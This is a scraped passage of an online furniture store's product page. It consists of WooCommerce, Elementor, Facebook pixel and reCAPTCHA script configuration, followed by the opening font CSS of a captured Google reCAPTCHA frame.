var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"bd184e7f98","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/furniture-vibe/demora-bedroom-suite-special/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"DEMORA-bedroom-suite-special","type":"attachment","id":"1787","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"01842f06fd","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"0eb5c74630","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"9f8e1cc439"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "234bdf75-64ae-494e-893c-e32c680f8136"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ffn1yixvak4m
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
